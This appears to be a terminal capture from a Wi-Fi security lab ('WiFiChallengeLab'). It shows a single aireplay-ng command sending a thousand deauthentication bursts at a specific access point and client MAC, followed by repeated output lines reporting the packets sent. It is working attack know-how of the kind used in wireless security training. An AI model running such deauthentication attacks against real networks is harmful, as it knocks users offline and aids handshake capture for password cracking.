 user@WiFiChallengeLab:~$ sudo aireplay-ng -0 1000 -a F0:9F:C2:71:22:12 -c 28:6C:07:6F:F9:44 wlan0mon
18:57:58  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:12) on channel 6
18:57:59  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:57:59  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:00  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:00  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:01  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:01  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:02  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:02  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:03  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:04  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:04  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:05  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:05  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:06  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:06  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:07  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:07  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:08  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
18:58:08  Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]